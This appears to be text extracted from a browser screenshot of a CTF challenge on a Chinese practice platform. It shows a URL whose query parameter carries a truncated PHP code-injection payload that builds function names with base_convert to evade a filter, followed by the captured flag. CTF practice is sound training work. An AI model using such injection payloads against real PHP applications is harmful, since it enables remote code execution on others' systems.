 7da6d601-697f-4861-97db-b56a37a5136d.node5.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36)(dechex(1
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf... 移动设备上的书签
_GETflag{f501fdf9-f358-4b21-acf8-9a012ce5b562}